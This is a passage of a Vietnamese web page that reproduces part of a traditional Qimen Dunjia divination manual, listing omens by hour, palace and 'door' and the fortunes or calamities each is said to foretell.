Thìn, chủ có trai gái áo trắng cùng đi, hoặc bà mang thai bế bé nhỏ làm ứng thì sau có người đem cho vật sống. Rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Tị, chủ có 2 chó tranh nhau, người quê gánh củi, người công chức che dù qua làm ứng thì sau 60 ngày được tiền của người phương ngoài, người phương Nam đem cho cá, trong 1 năm sinh con quý, phát giàu sang. Cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Ngọ, chủ từ phương Tây có chim màu vàng bay lại, thầy tăng và nho sĩ cùng đi làm ứng thì sau 40 ngày được vật báu của người quý, người áo tía cho nhà ở, sinh con quý. Cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Mùi, chủ có chim trắng từ phương Tây Nam bay lại, phương Bắc có tiếng chuông trống làm ứng mưa gió đến thì sau 7 ngày có người gái đem cho vật áo trắng, hoặc vật giấy trắng lại, chủ 6 giống nuôi hưng vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Thân, chủ gió mưa kéo đến, người đánh trống, thầy tăng mặc áo vàng làm ứng thì trong 7 ngày người gái đem lửa nấu thang. Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Dậu chủ thầy tăng, ni cô mang lửa từ phương Tây Nam lại, phương Bắc có tiếng chuông trống làm ứng thì trong 70 ngày sau được của cải của quan viên, thêm trâu ngựa, được tin mừng đến, rất cát, tiền tài đầy đủ. Rất lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Tuất, chủ có người gái ôm vải lại, Có tiếng trống phương Tây Bắc, cây phương Bắc làm thương người, làm ứng thì sau 60 ngày rắn cắn người. Hung. Nếu có người già và cậu bé con cùng đến thì giải họa thành phúc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Hợi, chủ có tiếng khánh phương Tây, người mang lửa kêu, làm ứng thì trong 1 năm sau nhân cứu lửa được tiền, lợi lắm./.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Thiên Ương (Ương trời)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên ương dựng gả xấu nào tầy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Rời chôn, đi xa cũng chẳng hay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Buôn bán, thăng quan, phòng chết chóc.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầu tiến, xây dựng trắng hai tay.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tại sao Thiên ương lại xấu vậy</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ăn chơi, cùng trác táng thì lại hay</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Thiên Ương gặp giờ T&#8206;ý, chủ có tiếng chuông lắc từ phương Tây Bắc lại, 3-5 người cầm lúa chặt cây làm ứng thì trong 1 năm sau chủ có người tàn tật đến nhờ vả, nhà phá, 3 năm tự vẫn chết, trẻ nhỏ nước sôi làm chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Sửu chủ có thầy tăng, thầy đồng từ Đông Bắc đến, có tiếng thanh la đập làm ứng thì trong một tháng sau lửa cháy nhà cửa, trong 1 năm chó nói tiếng người, trăm quái đều hiện, chết toi, bại lớn. Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Dần chủ có binh mã từ phương Đông lại và người bắt cá mang lưới qua làm ứng, thì sau người con gái nhặt được tiền của trên đường, sau 60 ngày thêm ruộng vườn của bà góa. Sét đánh vào nhà. Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Mão chủ có người xách đèn lồng qua, hoặc mang gạo lại, sấm vang làm ứng thì trong 60 ngày sau được thêm vật báu của người gái. Phá nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Thìn chủ có người gái phương Tây Bắc mang vật lại, gà lên cây, làm ứng thì sau 70 ngày vật ngoài đồng vào nhà, phát lớn tài sản.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Tị chủ có người ôm văn thư, che lọng dù đến, hoặc ôm vật bằng thiếc, phương Nam đem cho vật sống, trong một năm sinh con Quý, phát đạt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Ngọ chủ có người ở hướng Nam lại, mặc áo hồng hoặc cưỡi ngựa mang văn thư đến làm ứng thì trong 60 ngày sau bị gỗ đá đánh chết, và có người thắt cổ chết, việc quan tư hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Mùi chủ có bà mang thai đi qua, phương tây bắc có tiếng trống làm ứng thì trong 60 ngày nhà chủ chết chìm, trong một năm ôn dịch, bại lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Thân chủ có bà mang thai khóc lóc, phương Tây có tiếng chuông trống, thầy tăng mang một vật qua làm ứng thì trong 70 ngày sau hung lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Dậu chủ phương Tây người làm ồn ào, chim khách kêu nhộn, người áo trắng đi qua làm ứng thì sau có bé gái nhỏ mắc tật ở chân. Trong 100 ngày nhân cãi cọ mà được tiền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Tuất chủ có người gái đem đồ vật bằng sành hoặc bằng sắt giận dữ chửi bới làm ứng thì trong 100 ngày sau nhân kiện cáo mà phá tài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ hợi chủ có người gái cầm lửa lại làm ứng thì sau có người hủi cùi lên nhà nhờ vả, thân chết, phá tiền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN &#8211; Quyển 4</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ba kỳ tới cung khắc ứng lành dữ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">A. Kỳ Ất tới cung Kiền, có người mặc áo vàng tới, hoặc gánh củi qua làm ứng, trong 60 ngày sau thêm tài sản của người âm Thương. Phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Khảm, có người mặc áo thâm tới hoặc có tiếng trống làm ứng, sau 7 ngày được tiền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Cấn có người mặc áo trắng đến, hoặc buộc vật đến, hoặc dùng lưới đánh cá đem lại làm ứng, trong một năm sau thêm người, nếu có người đem cho giống cầm nhà nuôi thì rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến Chấn, có người chài cá đến và 2 người nhỏ hướng lại làm ứng, thì trong 7 ngày thêm vật quý. Nếu nghe thấy ở phương Đông có người đã chết thi phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Tốn, có người áo trắng cưỡi ngựa qua, hoặc trẻ con cười đùa làm ứng, thì trong 3 năm sau sinh con quý, thêm tài sản bên phương Đông. Nếu thấy nhà bên Đông cháy hoặc có thắt cổ thì phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Ly, có người mặc áo màu làm ứng thì sau 30 ngày được tiền chớp nhoáng (hoạch tài). Nếu nghe thấy ở bên Đông có tiếng dao nhọn tự giết thì phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Khôn có 3-5 người đến làm ứng thì sau 7 ngày được tiền chớp loáng, 60 ngày thêm văn khế. Nếu nghe thấy ở phương Nam có sét đánh trâu, súc vật thì phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Đoài có 3-6 thiếu phụ đến hoặc chim khách thành quần làm ứng, thì sau 3 ngày hoặc 30 ngày được tiền của người âm Dốc, phát lớn hoặc sinh trâu ngựa thì phát tài chớp loáng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">B. Kỳ Bính đến cung Kiền có người khoác áo tới hoặc chim khách thành đội bay lại làm ứng thì trong một tháng sau thêm văn khế tài sản của bà góa. Nếu nghe thấy ở phương Nam có sinh đẻ thì phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Khảm có người mù mắt đến và phương Bắc có chim bay lại làm ứng thì sau 100 ngày, hoặc một năm nhân nước lửa mà sinh tiền, giàu to.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Cấn có người mặc áo xanh đến, trẻ con khóc lóc hoặc đồng tử tay cầm tiền đồng, đồ vật làm ứng thì trong 7 ngày sau được thêm của báu, trong 1 năm thêm ngựa trắng, phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Chấn có đại tướng võ đeo quân khí tới. Nếu về Xuân mà nghe thấy tiếng sấm hoặc tiếng trống làm ứng thì trong chừng mươi hôm sau thêm được đồ cổ bằng đồng, trong một năm sinh con quý. Phương Bắc thấy có Rồng, sấm chấn động thì đại phát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Tốn có tiếng trống, ca nhạc làm ứng thì sau 7 ngày có người mặc áo nâu đến nhà được tiền chớp nhoáng. Nếu nghe thấy ở phương nam có chuyện quá sợ hãi, tất nhiên phát mau chóng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Ly có..................lại làm ứng thì 7 ngày hoặc 60 ngày thêm về đồng ruộng.......phát ruộng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Khôn có người mặc áo thâm tới, hoặc chim khách kêu ở phương Nam làm ứng, thì sau 2x7 ngày thêm tài vật của người phương Nam, hoặc trong một năm thêm trâu dê và tài sản của người hết dòng. Phát lớn. Nếu nghe thấy ở phương Đông có tiếng trống thì càng cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Đoài có người chống gậy và cầm đồ đựng rượu với bế trẻ con làm ứng, lại có tiếng trống, tiếng nhạc thì 7 ngày thêm tiền. Trong vòng 1 năm thêm tiền và tài sản ở 2 phương Khôn Cấn. Phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">C. Kỳ Đinh đến cung Kiền, có người cầm dao nhọn tới hoặc dắt ngựa qua làm ứng thì trong 20 ngày hoặc 70 ngày, đào đất được tiền. Phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến Khảm có người bế trẻ con lại, mây mưa từ phương Nam kéo lại, chim đen từ phương Tây lại làm ứng, trong 100 ngày có mừng rỡ về hôn nhân, rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến Cấn có người và bé con đánh chó làm ứng, thì sau 7 ngày hoặc 70 ngày thêm vật sống sắc vàng đen. Trong nửa năm thêm người, thêm ruộng vườn. Phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến Chấn có 2 cô áo xanh đến hoặc đôi vợ chồng đến hoặc chim đen, trắng từ phương Nam lại làm ứng, thì trong 70 ngày sau thêm vật sống vàng trắng. Phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Tốn có tiểu nhi cưỡi ngựa qua. Phương Nam mây nổi, phương Bắc mưa giáng làm ứng thì trong vòng 1 năm sau, người ngã xuống nước chết chìm, đàn bà đẻ chết. Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến cung Ly có người què cẳng hay mù mắt đến, với trẻ con cưỡi ngựa qua làm ứng thì trong 70 ngày sau, nhân lửa sinh tiền. Phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến Khôn có người gái mặc áo xanh đến, với thầy tăng cùng đi hoặc trâu đen kéo xe làm ứng thì trong 70 ngày sau nhân nước mà phá tài đến bại.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đến Đoài có người ôm văn thư sổ sách đến hoặc đuổi trâu, dê, nai làm ứng thì trong 60 ngày sau thêm ruộng đất đến giầu có.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">10 can khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Giáp Thiên đức quý nào tầy (tên là Thiên Đức, gặp ngày Dương, người trai áo xanh làm ứng thì trong 100 ngày có lộc, cát).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Ất thầy tu, chín phái hay. (tên Hiên. Là Thiên Quý chủ cao. Ngày Dương, Sao Dương là Quý nhân phương Nam. Ngày Âm, Sao âm là tăng đạo làm ứng thì trong 8 ngày hay 80 ngày có việc mừng sáng sủa, rất cát)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Bính rồng bay thấy đỏ trắng. (tên Thiên uy. Đi gặp người cưỡi ngựa đỏ trắng mặc áo xanh làm ứng thì trong 7 ngày hay 70 ngày thêm vật quý văn khế).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Đinh người ngọc điểm my mày. ( tên là Ngọc Nữ. Ngày Dương người gái lớn, ngày âm người gái trẻ làm ứng. 27 ngày sau thêm đồ cổ).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Mậu cờ dong chiêng trống đánh. (tên thiên Vũ. Ngày Dương nghe tiếng chiêng trống, ngày Âm nghe tiếng hát xướng, trong năm thêm tiền của nhà vợ).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Kỷ áo vàng áo trắng bay. (tên là Địa hộ. Ngày dương người nam áo vàng, ngày âm người nữ áo trắng hoặc một nam nữ cùng đi làm ứng, trong 60 ngày có người họ xa đến).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Canh tang tóc binh qua thây (là Thiên lợi. Ngày Dương sao dương là binh lính, ngày âm sao âm là người có tang làm ứng, trong 49 ngày có giấy tờ việc quan).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Tân chim chóc quạ kêu bay. (tên Thiên Tiên. Ngày Dương Sao Dương là người áo trắng, ngày âm sao âm là chim bay làm ứng, trong 1 năm nhân cãi cọ mà được tiền).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Nhâm động và mưa tuyết. (tên Thiên lao. Chủ sấm vang ngàn dặm. Ngày dương sao dương là người áo thâm. Ngày âm sao âm là người áo trắng làm ứng trong năm thêm miệng ăn).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sáu Quý đàn bà chửa vui vầy. (tên Thiên tàng. Ngày dương sao dương là người chài cá. Ngày âm sao âm là bà có mang, ứng 60 ngày được kính đồng).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tổng mục 8 môn khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa khai (cửa mở) khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai muốn biết chiêm làm sao?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đầy tớ, trâu, dê, trăm buổi vào.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đất cát, hôn nhân,tài lợi lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa nhà rộng rãi, của đầy kho.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có thêm sản nghiệp người thường tiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tị-Dậu-Sửu năm thêm miệng chào:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Con cháu ơn vua nhiều tập ấm</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đai vàng áo tía gội ơn cao</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng: Cửa Khai thuộc Kim, là lúc khí trời khô héo,là thời muôn vật tận cùng lấy gì bảo là cát?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù tiên đáp rằng: Cửa Khai là kim, là lúc muôn vật héo hết. Sao không biết muôn vật héo hết mà có sống lại. Cửa Khai thuộc Kiền, trong Kiền có Hợi. Kiền nạp Giáp Nhâm (thu mầm ở Nhâm). Kim động thì thủy sinh, sinh mà sinh muôn vật, cho nên giúp sống cho muôn vật lúc mới đầu. Lại là Thiên Môn ( cửa Trời), cho nên cát. Nếu gặp được kỳ Ất (gọi là Thiên Độn = ẩn Trời) là được tinh Nhật che chở. Hợp với kỳ Bính, là được tinh nguyệt che chở. Hợp với kỳ Đinh là được Thái Âm ( âm cả) che chở, mọi việc mưu đều nên, danh chính ngôn thuận. Dùng việc công 100 cái thì được 100 thái. Dùng việc tư tất bị người khác làm tiết lộ thì lại gặp hung cừu. Ưa tới Kiền Đoài là được khí tướng (khí khá). Vào cung Khảm thủy, Kiền thủy sinh nhau như mẹ ngoảnh lại con. Vậy nên là cát. Ra đi 4 dặm hoặc 40 dặm, thấy lợn chuột các loài ấy, 60 dặm gặp qu&#8206;ý nhân đi xe ngựa, có rượu thịt. Vào cung cấn là vào Mộ. Vào cung Chấn là Bách (bức bách), lại là 4 khí. Vào cung Tốn là phản ngâm. Vào cung Ly thì Kim bị Hỏa khắc, không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ra cửa Khai, 30 dặm, gặp quý nhân, cát. 40 dặm gặp lợn ngựa, có rượu thịt, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có kỳ Ất tới thì thấy Qu&#8206;&#8206;&#8206;ý nhân mặc áo hồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có kỳ Bính tới, thấy ông già chống gậy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Có kỳ Đinh tới, thấy người mang vật bằng tre gỗ thì ứng cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai tới Khai, 6 dặm, 16 dặm thấy quý nhân và đánh nhau làm ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Hưu, 1 dặm, 11 dặm gặp con vật 4 chân đánh nhau, người đàn bà mặc áo thâm và văn nhân nói chuyện công danh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Sinh gặp người âm với vật 4 chân, hoặc người dương nói chuyện tranh của cải.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Thương 3 dặm, 13 dặm gặp người đàn bà đi xe ngựa, người theo thổi lửa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Đỗ 4 dặm, 14 dặm gặp người dương kêu gấp hoặc nhà sư làm ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Cảnh 9 dặm, 19 dặm gặp quý nhân cưỡi ngựa hoặc ôm văn thư làm ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Tử, 2 dặm, 12 dặm, gặp người già kêu khóc, hoặc đào đất chôn cất làm ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Kinh, 7 dặm, 17 dặm gặp anh trai em gái cùng đi làm ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Khai tới Khai, chủ có mừng về tiền và của báu của quý nhân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">tới Hưu, chủ thấy mừng về tiền tài của quý nhân, lại chủ khai trương phố điếm, ăn mừng, đại lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Sinh chủ gặp quý nhân, mong cầu vừa ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Thương chủ biến động, và việc thay đổi, đều không cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Đỗ, chủ mất mát, in bản thư khế có hung nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Cảnh, chủ gặp quýnhân, nhân có việc văn thư, không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Tử, chủ có việc quan ngại về việc quan tư, trước lo sau mừng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tới Kinh, chủ 100 việc đều không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mệnh xem thì</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mệnh Kim Thuỷ được cát lợi. Mệnh Thổ bình ổn. Hai mệnh Hoả Mộc chủ quan tư, tật bệnh, phá tài, không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoán rằng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Cửa Khai trên Giáp, danh tiền đều được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Ất, món tiền nhỏ, có thể cầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Bính, chủ quý nhân đeo ấn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Đinh, tin xa tất đến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kỷ, công việc đầu mối không định.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Canh, đường sá, kiện cáo, mưu làm giữa hai ngả.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Tân, đường sá, người âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Nhâm, đi xa có mất mát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Quý, người âm mất tiền, hung nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại có ca rằng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vào quan được lễ làm việc nên vui</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Kiếm người được gặp, nhậm chức hay rời</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầu tiền vừa ý, bệnh tật dễ lui</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ra đi gặp bạn, người vắng tới nơi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mở hàng trao đổi, lợi lộc mười mươi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quý nhân cầu gặp vừa ý vui cười.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dựng xây muôn vật, đều được tốt tươi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu (Cửa lành) khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu rất thích tụ tiền nong,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trâu ngựa heo dê tự đến đông,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dựng gả phương Nam nơi xứng ý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thăng quan tiến chức ngự đài cung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lại thêm sản nghiệp người âm Vũ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Yên ổn trong nhà tai họa không.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng: Cửa Hưu thuộc Thuỷ, không vật gì không bị giết, nơi sương tuyết lạnh lẽo, chỉ toàn khí âm, là tinh của Huyền Vũ, ba sáng không chiếu tới, là cung quỷ tà náu hình, thì còn lấy gì làm cát?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù Tiên đáp rằng: Nước cửa Hưu là nơi âm cùng, thực tại là cung Bình Báu. Vạn vật lấy nước làm nước sinh sát để phát khí dương ra ngoài, lấy nước làm khí chết, để thu gom về gốc mà dấu tinh ở trong. Tý là nơi 1 dương vừa trở lại, cỏ cây gặp đó mà nẩy mầm, là cửa lật gốc về nguồn nên lấy đó làm cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu hợp với Kỳ Đinh, dưới có Thái Âm là Nhân độn, được tinh hoa của sao che chở, trăm việc đều cát. Vượng ở cung chấn. Tướng ở cung Khảm, sinh ở Kiền Đoài đều cát cả. Ở cung Khôn, Cấn và giữa, bị Thổ khắc chế. Ở Tốn là vào Mộ, ở Ly là phản ngâm, đều không lợi. Nếu vào yết cửa quý, lấy hoà hợp thì trăm việc đều tốt. Ra đi 50 dặm gặp rắn chuột, vật đen trong nước làm ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tĩnh ứng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Cửa Hưu trên Hưu, cầu tài, đưa người, vào yết người quý đều cát, đến diện kiến quan trên thì rất lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Sinh, chủ được tiền của của người âm, và đến người quý mưu vọng, tuy chậm mà cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Thương, chủ lên quan, vui mừng, cầu tài không được. Có người thân cũ chia tài sản. Biến động, không cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Đỗ, chủ phá tài. Mất vật không tìm được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Cảnh, chủ cầu mong văn thư ấn tín, không tới, lại chiêu miệng tiếng. Hung nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Tử, chủ cầu văn thư ấn tín, việc quan tư, hoặc tăng đạo đi xa, không cát. Xem bệnh, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kinh, chủ tổn tiền tài càng thêm và tật bệnh kinh sợ phá tài, không lợi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên cửa Khai, chủ khai trương cửa hàng, vào cửa quý, cầu tiền, việc vui mừng, rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Động ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Hưu trên Khảm, 1 dặm, 11 dặm, gặp vợ chồng người áo xanh ca hát làm ứng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Cấn, 8 dặm, 18 dặm, gặp bà mặc dưới đen trên vàng, hoặc người công lại áo thâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Chấn, 3 dặm, 13 dặm gặp người thợ vác cây côn gỗ, hoặc người công lại áo thâm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Tốn, 4 dặm, 14 dặm, gặp bà áo xanh dắt trẻ nhỏ vừa đi vừa hát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Ly, 9 dặm, 19 dặm gặp ông công lại áo thâm cưỡi lừa ngựa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Khôn, 2 dặm, 12 dặm, gặp người mặc áo tang khóc lóc, có người áo xanh lục đi bên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Đoài 7 ddặm, 17 dặm gặp người áo thâm đạp chân, đàn bà dẫn trẻ nhỏ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trên Kiền, 6 dặm, 16 dặm, gặp người đánh&#8230;? Than thở, súc vật ganh nhau.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đoán rằng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Cửa Hưu trên Giáp Mậu, tài vật hoà hợp</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Ất, cầu mưu lớn không được, cầu nhỏ thì được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Bính, Văn thư hoà hợp vui mừng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Đinh, trăm kiện đều cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Kỷ, mờ ám không yên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Canh, văn thư kiện cáo sau giải hoà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Tân, tật bệnh chậm khỏi, mất vật không lấy lại được.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Trên Nhâm, Quý, người âm kiện cáo liên miên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Người xem mạng Thủy, mạng Mộc, lợi lắm. Mạng Kim thì bị hao thoát. Mạng Thổ, có tai tật. Mạng Hoả rất hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Năm tháng ngày giờ Bính Đinh Mậu Kỷ Tị Ngọ Thìn Tuất Sửu Mùi thì không lợi</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh ( Cửa sống) khắc ứng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh xem được tốt tươi lành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Người của cùng tăng, mọi vật hanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tý Sửu năm nay, ba bảy tháng (tháng 3, tháng 7)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trâu, dê, lừa, ngựa chật môn đình.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lúa, tằm, vải vóc, đều dư dật.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Áo tái, con trai, chốn đế kinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thêm ruộng phương Nam Thương khách (người âm Thương) tiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cháu con hưởng lộc vị công khanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hỏi rằng:</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh ở Cấn Thổ là phương Thiếu Dương, lấy gì bảo cát?</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cù Tiên đáp rằng: Cấn là Dần vị. Trời mở ở Tý, Đất giải ở Sửu, người sinh ở Dần. Khi Trời đến đó, ba Dương đều đủ, mở Thai. Do đó mà vạn vật đều sinh. Dương hồi khí chuyển, tình trời đất muốn sinh, rộng đến muôn vật mà đạo nhân sinh ra vậy, vì thế mà là cửa rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cửa Sinh với Kỳ Ất, dưới là cung Cửu Địa, là Địa độn, là tinh Nhật che chở, cát. Hợp với Kỳ Bính là tinh Nguyệt che chở và là Thiên độn. Hợp với Kỳ Đinh là được tinh Sao che chở và là Nhân độn, trăm việc đều cát.</span><br style="font-size: 16px;" 